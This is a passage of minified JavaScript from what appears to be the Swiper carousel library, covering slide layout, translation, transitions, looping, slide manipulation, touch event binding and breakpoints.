/ t.slidesPerView, t.roundLengths && (C = Math.floor(C)), d[$] && (this.isHorizontal() ? d[$].style.width = C + "px" : d[$].style.height = C + "px");\n                            d[$] && (d[$].swiperSlideSize = C), c.push(C), t.centeredSlides ? (b = b + C / 2 + E / 2 + y, 0 === E && 0 !== $ && (b = b - s / 2 - y), 0 === $ && (b = b - s / 2 - y), Math.abs(b) < .001 && (b = 0), t.roundLengths && (b = Math.floor(b)), x % t.slidesPerGroup == 0 && p.push(b), u.push(b)) : (t.roundLengths && (b = Math.floor(b)), (x - Math.min(this.params.slidesPerGroupSkip, x)) % this.params.slidesPerGroup == 0 && p.push(b), u.push(b), b = b + C + y), this.virtualSize += C + y, E = C, x += 1;\n                        }\n                    }\n                    if (this.virtualSize = Math.max(this.virtualSize, s) + m, a && r && ("slide" === t.effect || "coverflow" === t.effect) && i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }), t.setWrapperSize && (this.isHorizontal() ? i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }) : i.css({\n                        height: this.virtualSize + t.spaceBetween + "px"\n                    })), t.slidesPerColumn > 1 && (this.virtualSize = (C + t.spaceBetween) * T, this.virtualSize = Math.ceil(this.virtualSize / t.slidesPerColumn) - t.spaceBetween, this.isHorizontal() ? i.css({\n                        width: this.virtualSize + t.spaceBetween + "px"\n                    }) : i.css({\n                        height: this.virtualSize + t.spaceBetween + "px"\n                    }), t.centeredSlides)) {\n                        M = [];\n                        for(var se = 0; se < p.length; se += 1){\n                            var ae = p[se];\n                            t.roundLengths && (ae = Math.floor(ae)), p[se] < this.virtualSize + p[0] && M.push(ae);\n                        }\n                        p = M;\n                    }\n                    if (!t.centeredSlides) {\n                        M = [];\n                        for(var re = 0; re < p.length; re += 1){\n                            var ne = p[re];\n                            t.roundLengths && (ne = Math.floor(ne)), p[re] <= this.virtualSize - s && M.push(ne);\n                        }\n                        p = M, Math.floor(this.virtualSize - s) - Math.floor(p[p.length - 1]) > 1 && p.push(this.virtualSize - s);\n                    }\n                    if (0 === p.length && (p = [\n                        0\n                    ]), 0 !== t.spaceBetween && (this.isHorizontal() ? a ? d.filter(f).css({\n                        marginLeft: y + "px"\n                    }) : d.filter(f).css({\n                        marginRight: y + "px"\n                    }) : d.filter(f).css({\n                        marginBottom: y + "px"\n                    })), t.centeredSlides && t.centeredSlidesBounds) {\n                        var le = 0;\n                        c.forEach(function(e) {\n                            le += e + (t.spaceBetween ? t.spaceBetween : 0);\n                        });\n                        var oe = (le -= t.spaceBetween) - s;\n                        p = p.map(function(e) {\n                            return e < 0 ? -v : e > oe ? oe + m : e;\n                        });\n                    }\n                    if (t.centerInsufficientSlides) {\n                        var de = 0;\n                        if (c.forEach(function(e) {\n                            de += e + (t.spaceBetween ? t.spaceBetween : 0);\n                        }), (de -= t.spaceBetween) < s) {\n                            var he = (s - de) / 2;\n                            p.forEach(function(e, t) {\n                                p[t] = e - he;\n                            }), u.forEach(function(e, t) {\n                                u[t] = e + he;\n                            });\n                        }\n                    }\n                    S(this, {\n                        slides: d,\n                        snapGrid: p,\n                        slidesGrid: u,\n                        slidesSizesGrid: c\n                    }), h !== o && this.emit("slidesLengthChange"), p.length !== g && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), u.length !== w && this.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesOffset();\n                }\n            },\n            updateAutoHeight: function(e) {\n                var t, i = [], s = 0;\n                if ("number" == typeof e ? this.setTransition(e) : !0 === e && this.setTransition(this.params.speed), "auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) if (this.params.centeredSlides) this.visibleSlides.each(function(e) {\n                    i.push(e);\n                });\n                else for(t = 0; t < Math.ceil(this.params.slidesPerView); t += 1){\n                    var a = this.activeIndex + t;\n                    if (a > this.slides.length) break;\n                    i.push(this.slides.eq(a)[0]);\n                }\n                else i.push(this.slides.eq(this.activeIndex)[0]);\n                for(t = 0; t < i.length; t += 1)if (void 0 !== i[t]) {\n                    var r = i[t].offsetHeight;\n                    s = r > s ? r : s;\n                }\n                s && this.$wrapperEl.css("height", s + "px");\n            },\n            updateSlidesOffset: function() {\n                for(var e = this.slides, t = 0; t < e.length; t += 1)e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n            },\n            updateSlidesProgress: function(e) {\n                void 0 === e && (e = this && this.translate || 0);\n                var t = this.params, i = this.slides, s = this.rtlTranslate;\n                if (0 !== i.length) {\n                    void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();\n                    var a = -e;\n                    s && (a = e), i.removeClass(t.slideVisibleClass), this.visibleSlidesIndexes = [], this.visibleSlides = [];\n                    for(var r = 0; r < i.length; r += 1){\n                        var n = i[r], l = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);\n                        if (t.watchSlidesVisibility || t.centeredSlides && t.autoHeight) {\n                            var o = -(a - n.swiperSlideOffset), d = o + this.slidesSizesGrid[r];\n                            (o >= 0 && o < this.size - 1 || d > 1 && d <= this.size || o <= 0 && d >= this.size) && (this.visibleSlides.push(n), this.visibleSlidesIndexes.push(r), i.eq(r).addClass(t.slideVisibleClass));\n                        }\n                        n.progress = s ? -l : l;\n                    }\n                    this.visibleSlides = m(this.visibleSlides);\n                }\n            },\n            updateProgress: function(e) {\n                if (void 0 === e) {\n                    var t = this.rtlTranslate ? -1 : 1;\n                    e = this && this.translate && this.translate * t || 0;\n                }\n                var i = this.params, s = this.maxTranslate() - this.minTranslate(), a = this.progress, r = this.isBeginning, n = this.isEnd, l = r, o = n;\n                0 === s ? (a = 0, r = !0, n = !0) : (r = (a = (e - this.minTranslate()) / s) <= 0, n = a >= 1), S(this, {\n                    progress: a,\n                    isBeginning: r,\n                    isEnd: n\n                }), (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && this.updateSlidesProgress(e), r && !l && this.emit("reachBeginning toEdge"), n && !o && this.emit("reachEnd toEdge"), (l && !r || o && !n) && this.emit("fromEdge"), this.emit("progress", a);\n            },\n            updateSlidesClasses: function() {\n                var e, t = this.slides, i = this.params, s = this.$wrapperEl, a = this.activeIndex, r = this.realIndex, n = this.virtual && i.virtual.enabled;\n                t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));\n                var l = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);\n                i.loop && 0 === l.length && (l = t.eq(0)).addClass(i.slideNextClass);\n                var o = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);\n                i.loop && 0 === o.length && (o = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass)), this.emitSlidesClasses();\n            },\n            updateActiveIndex: function(e) {\n                var t, i = this.rtlTranslate ? this.translate : -this.translate, s = this.slidesGrid, a = this.snapGrid, r = this.params, n = this.activeIndex, l = this.realIndex, o = this.snapIndex, d = e;\n                if (void 0 === d) {\n                    for(var h = 0; h < s.length; h += 1)void 0 !== s[h + 1] ? i >= s[h] && i < s[h + 1] - (s[h + 1] - s[h]) / 2 ? d = h : i >= s[h] && i < s[h + 1] && (d = h + 1) : i >= s[h] && (d = h);\n                    r.normalizeSlideIndex && (d < 0 || void 0 === d) && (d = 0);\n                }\n                if (a.indexOf(i) >= 0) t = a.indexOf(i);\n                else {\n                    var p = Math.min(r.slidesPerGroupSkip, d);\n                    t = p + Math.floor((d - p) / r.slidesPerGroup);\n                }\n                if (t >= a.length && (t = a.length - 1), d !== n) {\n                    var u = parseInt(this.slides.eq(d).attr("data-swiper-slide-index") || d, 10);\n                    S(this, {\n                        snapIndex: t,\n                        realIndex: u,\n                        previousIndex: n,\n                        activeIndex: d\n                    }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), l !== u && this.emit("realIndexChange"), (this.initialized || this.params.runCallbacksOnInit) && this.emit("slideChange");\n                } else t !== o && (this.snapIndex = t, this.emit("snapIndexChange"));\n            },\n            updateClickedSlide: function(e) {\n                var t = this.params, i = m(e.target).closest("." + t.slideClass)[0], s = !1;\n                if (i) for(var a = 0; a < this.slides.length; a += 1)this.slides[a] === i && (s = !0);\n                if (!i || !s) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);\n                this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(m(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = m(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n            }\n        },\n        translate: {\n            getTranslate: function(e) {\n                void 0 === e && (e = this.isHorizontal() ? "x" : "y");\n                var t = this.params, i = this.rtlTranslate, s = this.translate, a = this.$wrapperEl;\n                if (t.virtualTranslate) return i ? -s : s;\n                if (t.cssMode) return s;\n                var r = T(a[0], e);\n                return i && (r = -r), r || 0;\n            },\n            setTranslate: function(e, t) {\n                var i = this.rtlTranslate, s = this.params, a = this.$wrapperEl, r = this.wrapperEl, n = this.progress, l = 0, o = 0;\n                this.isHorizontal() ? l = i ? -e : e : o = e, s.roundLengths && (l = Math.floor(l), o = Math.floor(o)), s.cssMode ? r[this.isHorizontal() ? "scrollLeft" : "scrollTop"] = this.isHorizontal() ? -l : -o : s.virtualTranslate || a.transform("translate3d(" + l + "px, " + o + "px, 0px)"), this.previousTranslate = this.translate, this.translate = this.isHorizontal() ? l : o;\n                var d = this.maxTranslate() - this.minTranslate();\n                (0 === d ? 0 : (e - this.minTranslate()) / d) !== n && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n            },\n            minTranslate: function() {\n                return -this.snapGrid[0];\n            },\n            maxTranslate: function() {\n                return -this.snapGrid[this.snapGrid.length - 1];\n            },\n            translateTo: function(e, t, i, s, a) {\n                void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0), void 0 === s && (s = !0);\n                var r = this, n = r.params, l = r.wrapperEl;\n                if (r.animating && n.preventInteractionOnTransition) return !1;\n                var o, d = r.minTranslate(), h = r.maxTranslate();\n                if (o = s && e > d ? d : s && e < h ? h : e, r.updateProgress(o), n.cssMode) {\n                    var p, u = r.isHorizontal();\n                    if (0 === t) l[u ? "scrollLeft" : "scrollTop"] = -o;\n                    else if (l.scrollTo) l.scrollTo(((p = {})[u ? "left" : "top"] = -o, p.behavior = "smooth", p));\n                    else l[u ? "scrollLeft" : "scrollTop"] = -o;\n                    return !0;\n                }\n                return 0 === t ? (r.setTransition(0), r.setTranslate(o), i && (r.emit("beforeTransitionStart", t, a), r.emit("transitionEnd"))) : (r.setTransition(t), r.setTranslate(o), i && (r.emit("beforeTransitionStart", t, a), r.emit("transitionStart")), r.animating || (r.animating = !0, r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {\n                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd), r.onTranslateToWrapperTransitionEnd = null, delete r.onTranslateToWrapperTransitionEnd, i && r.emit("transitionEnd"));\n                }), r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))), !0;\n            }\n        },\n        transition: {\n            setTransition: function(e, t) {\n                this.params.cssMode || this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n            },\n            transitionStart: function(e, t) {\n                void 0 === e && (e = !0);\n                var i = this.activeIndex, s = this.params, a = this.previousIndex;\n                if (!s.cssMode) {\n                    s.autoHeight && this.updateAutoHeight();\n                    var r = t;\n                    if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n                        if ("reset" === r) return void this.emit("slideResetTransitionStart");\n                        this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n                    }\n                }\n            },\n            transitionEnd: function(e, t) {\n                void 0 === e && (e = !0);\n                var i = this.activeIndex, s = this.previousIndex, a = this.params;\n                if (this.animating = !1, !a.cssMode) {\n                    this.setTransition(0);\n                    var r = t;\n                    if (r || (r = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n                        if ("reset" === r) return void this.emit("slideResetTransitionEnd");\n                        this.emit("slideChangeTransitionEnd"), "next" === r ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n                    }\n                }\n            }\n        },\n        slide: {\n            slideTo: function(e, t, i, s) {\n                if (void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0), "number" != typeof e && "string" != typeof e) throw new Error("The \'index\' argument cannot have type other than \'number\' or \'string\'. [" + typeof e + "] given.");\n                if ("string" == typeof e) {\n                    var a = parseInt(e, 10);\n                    if (!isFinite(a)) throw new Error("The passed-in \'index\' (string) couldn\'t be converted to \'number\'. [" + e + "] given.");\n                    e = a;\n                }\n                var r = this, n = e;\n                n < 0 && (n = 0);\n                var l = r.params, o = r.snapGrid, d = r.slidesGrid, h = r.previousIndex, p = r.activeIndex, u = r.rtlTranslate, c = r.wrapperEl;\n                if (r.animating && l.preventInteractionOnTransition) return !1;\n                var f = Math.min(r.params.slidesPerGroupSkip, n), v = f + Math.floor((n - f) / r.params.slidesPerGroup);\n                v >= o.length && (v = o.length - 1), (p || l.initialSlide || 0) === (h || 0) && i && r.emit("beforeSlideChangeStart");\n                var m, g = -o[v];\n                if (r.updateProgress(g), l.normalizeSlideIndex) for(var w = 0; w < d.length; w += 1)-Math.floor(100 * g) >= Math.floor(100 * d[w]) && (n = w);\n                if (r.initialized && n !== p) {\n                    if (!r.allowSlideNext && g < r.translate && g < r.minTranslate()) return !1;\n                    if (!r.allowSlidePrev && g > r.translate && g > r.maxTranslate() && (p || 0) !== n) return !1;\n                }\n                if (m = n > p ? "next" : n < p ? "prev" : "reset", u && -g === r.translate || !u && g === r.translate) return r.updateActiveIndex(n), l.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== l.effect && r.setTranslate(g), "reset" !== m && (r.transitionStart(i, m), r.transitionEnd(i, m)), !1;\n                if (l.cssMode) {\n                    var y, b = r.isHorizontal(), E = -g;\n                    if (u && (E = c.scrollWidth - c.offsetWidth - E), 0 === t) c[b ? "scrollLeft" : "scrollTop"] = E;\n                    else if (c.scrollTo) c.scrollTo(((y = {})[b ? "left" : "top"] = E, y.behavior = "smooth", y));\n                    else c[b ? "scrollLeft" : "scrollTop"] = E;\n                    return !0;\n                }\n                return 0 === t ? (r.setTransition(0), r.setTranslate(g), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, s), r.transitionStart(i, m), r.transitionEnd(i, m)) : (r.setTransition(t), r.setTranslate(g), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, s), r.transitionStart(i, m), r.animating || (r.animating = !0, r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {\n                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd), r.onSlideToWrapperTransitionEnd = null, delete r.onSlideToWrapperTransitionEnd, r.transitionEnd(i, m));\n                }), r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd))), !0;\n            },\n            slideToLoop: function(e, t, i, s) {\n                void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);\n                var a = e;\n                return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n            },\n            slideNext: function(e, t, i) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);\n                var s = this.params, a = this.animating, r = this.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;\n                if (s.loop) {\n                    if (a && s.loopPreventsSlide) return !1;\n                    this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft;\n                }\n                return this.slideTo(this.activeIndex + r, e, t, i);\n            },\n            slidePrev: function(e, t, i) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);\n                var s = this.params, a = this.animating, r = this.snapGrid, n = this.slidesGrid, l = this.rtlTranslate;\n                if (s.loop) {\n                    if (a && s.loopPreventsSlide) return !1;\n                    this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft;\n                }\n                function o(e) {\n                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e);\n                }\n                var d, h = o(l ? this.translate : -this.translate), p = r.map(function(e) {\n                    return o(e);\n                }), u = (r[p.indexOf(h)], r[p.indexOf(h) - 1]);\n                return void 0 === u && s.cssMode && r.forEach(function(e) {\n                    !u && h >= e && (u = e);\n                }), void 0 !== u && (d = n.indexOf(u)) < 0 && (d = this.activeIndex - 1), this.slideTo(d, e, t, i);\n            },\n            slideReset: function(e, t, i) {\n                return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, i);\n            },\n            slideToClosest: function(e, t, i, s) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), void 0 === s && (s = .5);\n                var a = this.activeIndex, r = Math.min(this.params.slidesPerGroupSkip, a), n = r + Math.floor((a - r) / this.params.slidesPerGroup), l = this.rtlTranslate ? this.translate : -this.translate;\n                if (l >= this.snapGrid[n]) {\n                    var o = this.snapGrid[n];\n                    l - o > (this.snapGrid[n + 1] - o) * s && (a += this.params.slidesPerGroup);\n                } else {\n                    var d = this.snapGrid[n - 1];\n                    l - d <= (this.snapGrid[n] - d) * s && (a -= this.params.slidesPerGroup);\n                }\n                return a = Math.max(a, 0), a = Math.min(a, this.slidesGrid.length - 1), this.slideTo(a, e, t, i);\n            },\n            slideToClickedSlide: function() {\n                var e, t = this, i = t.params, s = t.$wrapperEl, a = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView, r = t.clickedIndex;\n                if (i.loop) {\n                    if (t.animating) return;\n                    e = parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? r < t.loopedSlides - a / 2 || r > t.slides.length - t.loopedSlides + a / 2 ? (t.loopFix(), r = s.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), E(function() {\n                        t.slideTo(r);\n                    })) : t.slideTo(r) : r > t.slides.length - a ? (t.loopFix(), r = s.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), E(function() {\n                        t.slideTo(r);\n                    })) : t.slideTo(r);\n                } else t.slideTo(r);\n            }\n        },\n        loop: {\n            loopCreate: function() {\n                var e = this, t = r(), i = e.params, s = e.$wrapperEl;\n                s.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();\n                var a = s.children("." + i.slideClass);\n                if (i.loopFillGroupWithBlank) {\n                    var n = i.slidesPerGroup - a.length % i.slidesPerGroup;\n                    if (n !== i.slidesPerGroup) {\n                        for(var l = 0; l < n; l += 1){\n                            var o = m(t.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);\n                            s.append(o);\n                        }\n                        a = s.children("." + i.slideClass);\n                    }\n                }\n                "auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = a.length), e.loopedSlides = Math.ceil(parseFloat(i.loopedSlides || i.slidesPerView, 10)), e.loopedSlides += i.loopAdditionalSlides, e.loopedSlides > a.length && (e.loopedSlides = a.length);\n                var d = [], h = [];\n                a.each(function(t, i) {\n                    var s = m(t);\n                    i < e.loopedSlides && h.push(t), i < a.length && i >= a.length - e.loopedSlides && d.push(t), s.attr("data-swiper-slide-index", i);\n                });\n                for(var p = 0; p < h.length; p += 1)s.append(m(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n                for(var u = d.length - 1; u >= 0; u -= 1)s.prepend(m(d[u].cloneNode(!0)).addClass(i.slideDuplicateClass));\n            },\n            loopFix: function() {\n                this.emit("beforeLoopFix");\n                var e, t = this.activeIndex, i = this.slides, s = this.loopedSlides, a = this.allowSlidePrev, r = this.allowSlideNext, n = this.snapGrid, l = this.rtlTranslate;\n                this.allowSlidePrev = !0, this.allowSlideNext = !0;\n                var o = -n[t] - this.getTranslate();\n                if (t < s) e = i.length - 3 * s + t, e += s, this.slideTo(e, 0, !1, !0) && 0 !== o && this.setTranslate((l ? -this.translate : this.translate) - o);\n                else if (t >= i.length - s) {\n                    e = -i.length + t + s, e += s, this.slideTo(e, 0, !1, !0) && 0 !== o && this.setTranslate((l ? -this.translate : this.translate) - o);\n                }\n                this.allowSlidePrev = a, this.allowSlideNext = r, this.emit("loopFix");\n            },\n            loopDestroy: function() {\n                var e = this.$wrapperEl, t = this.params, i = this.slides;\n                e.children("." + t.slideClass + "." + t.slideDuplicateClass + ",." + t.slideClass + "." + t.slideBlankClass).remove(), i.removeAttr("data-swiper-slide-index");\n            }\n        },\n        grabCursor: {\n            setGrabCursor: function(e) {\n                if (!(this.support.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked || this.params.cssMode)) {\n                    var t = this.el;\n                    t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n                }\n            },\n            unsetGrabCursor: function() {\n                this.support.touch || this.params.watchOverflow && this.isLocked || this.params.cssMode || (this.el.style.cursor = "");\n            }\n        },\n        manipulation: {\n            appendSlide: function(e) {\n                var t = this.$wrapperEl, i = this.params;\n                if (i.loop && this.loopDestroy(), "object" == typeof e && "length" in e) for(var s = 0; s < e.length; s += 1)e[s] && t.append(e[s]);\n                else t.append(e);\n                i.loop && this.loopCreate(), i.observer && this.support.observer || this.update();\n            },\n            prependSlide: function(e) {\n                var t = this.params, i = this.$wrapperEl, s = this.activeIndex;\n                t.loop && this.loopDestroy();\n                var a = s + 1;\n                if ("object" == typeof e && "length" in e) {\n                    for(var r = 0; r < e.length; r += 1)e[r] && i.prepend(e[r]);\n                    a = s + e.length;\n                } else i.prepend(e);\n                t.loop && this.loopCreate(), t.observer && this.support.observer || this.update(), this.slideTo(a, 0, !1);\n            },\n            addSlide: function(e, t) {\n                var i = this.$wrapperEl, s = this.params, a = this.activeIndex;\n                s.loop && (a -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + s.slideClass));\n                var r = this.slides.length;\n                if (e <= 0) this.prependSlide(t);\n                else if (e >= r) this.appendSlide(t);\n                else {\n                    for(var n = a > e ? a + 1 : a, l = [], o = r - 1; o >= e; o -= 1){\n                        var d = this.slides.eq(o);\n                        d.remove(), l.unshift(d);\n                    }\n                    if ("object" == typeof t && "length" in t) {\n                        for(var h = 0; h < t.length; h += 1)t[h] && i.append(t[h]);\n                        n = a > e ? a + t.length : a;\n                    } else i.append(t);\n                    for(var p = 0; p < l.length; p += 1)i.append(l[p]);\n                    s.loop && this.loopCreate(), s.observer && this.support.observer || this.update(), s.loop ? this.slideTo(n + this.loopedSlides, 0, !1) : this.slideTo(n, 0, !1);\n                }\n            },\n            removeSlide: function(e) {\n                var t = this.params, i = this.$wrapperEl, s = this.activeIndex;\n                t.loop && (s -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + t.slideClass));\n                var a, r = s;\n                if ("object" == typeof e && "length" in e) {\n                    for(var n = 0; n < e.length; n += 1)a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n                    r = Math.max(r, 0);\n                } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);\n                t.loop && this.loopCreate(), t.observer && this.support.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n            },\n            removeAllSlides: function() {\n                for(var e = [], t = 0; t < this.slides.length; t += 1)e.push(t);\n                this.removeSlide(e);\n            }\n        },\n        events: {\n            attachEvents: function() {\n                var e = r(), t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, n = this.device, l = this.support;\n                this.onTouchStart = O.bind(this), this.onTouchMove = A.bind(this), this.onTouchEnd = D.bind(this), t.cssMode && (this.onScroll = B.bind(this)), this.onClick = N.bind(this);\n                var o = !!t.nested;\n                if (!l.touch && l.pointerEvents) s.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, o), e.addEventListener(i.end, this.onTouchEnd, !1);\n                else {\n                    if (l.touch) {\n                        var d = !("touchstart" !== i.start || !l.passiveListener || !t.passiveListeners) && {\n                            passive: !0,\n                            capture: !1\n                        };\n                        s.addEventListener(i.start, this.onTouchStart, d), s.addEventListener(i.move, this.onTouchMove, l.passiveListener ? {\n                            passive: !1,\n                            capture: o\n                        } : o), s.addEventListener(i.end, this.onTouchEnd, d), i.cancel && s.addEventListener(i.cancel, this.onTouchEnd, d), H || (e.addEventListener("touchstart", X), H = !0);\n                    }\n                    (t.simulateTouch && !n.ios && !n.android || t.simulateTouch && !l.touch && n.ios) && (s.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, o), e.addEventListener("mouseup", this.onTouchEnd, !1));\n                }\n                (t.preventClicks || t.preventClicksPropagation) && s.addEventListener("click", this.onClick, !0), t.cssMode && a.addEventListener("scroll", this.onScroll), t.updateOnWindowResize ? this.on(n.ios || n.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : this.on("observerUpdate", G, !0);\n            },\n            detachEvents: function() {\n                var e = r(), t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, n = this.device, l = this.support, o = !!t.nested;\n                if (!l.touch && l.pointerEvents) s.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, o), e.removeEventListener(i.end, this.onTouchEnd, !1);\n                else {\n                    if (l.touch) {\n                        var d = !("onTouchStart" !== i.start || !l.passiveListener || !t.passiveListeners) && {\n                            passive: !0,\n                            capture: !1\n                        };\n                        s.removeEventListener(i.start, this.onTouchStart, d), s.removeEventListener(i.move, this.onTouchMove, o), s.removeEventListener(i.end, this.onTouchEnd, d), i.cancel && s.removeEventListener(i.cancel, this.onTouchEnd, d);\n                    }\n                    (t.simulateTouch && !n.ios && !n.android || t.simulateTouch && !l.touch && n.ios) && (s.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, o), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n                }\n                (t.preventClicks || t.preventClicksPropagation) && s.removeEventListener("click", this.onClick, !0), t.cssMode && a.removeEventListener("scroll", this.onScroll), this.off(n.ios || n.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G);\n            }\n        },\n        breakpoints: {\n            setBreakpoint: function() {\n                var e = this.activeIndex, t = this.initialized, i = this.loopedSlides, s = void 0 === i ? 0 : i, a = this.params, r = this.$el, n = a.breakpoints;\n                if (n && (!n || 0 !== Object.keys(n).length)) {\n                    var l = this.getBreakpoint(n);\n                    if (l && this.currentBreakpoint !== l) {\n                        var o = l in n ? n[l] : void 0;\n                        o && [\n                            "slidesPerView",\n                            "spaceBetween",\n                            "slidesPerGroup",\n                            "slidesPerGroupSkip",\n                            "slidesPerColumn"\n                        ].forEach(function(e) {\n                            var t = o[e];\n                            void 0 !== t && (o[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto");\n                        });\n                        var d = o || this.originalParams, h = a.slidesPerColumn > 1, p = d.slidesPerColumn > 1;\n                        h && !p ? (r.removeClass(a.containerModifierClass + "multirow " + a.containerModifierClass + "multirow-column"), this.emitContainerClasses()) : !h && p && (r.addClass(a.containerModifierClass + "multirow"), "column" === d.slidesPerColumnFill && r.addClass(a.containerModifierClass + "multirow-column"), this.emitContainerClasses());\n                        var u = d.direction && d.direction !== a.direction, c = a.loop && (d.slidesPerView !== a.slidesPerView || u);\n                        u && 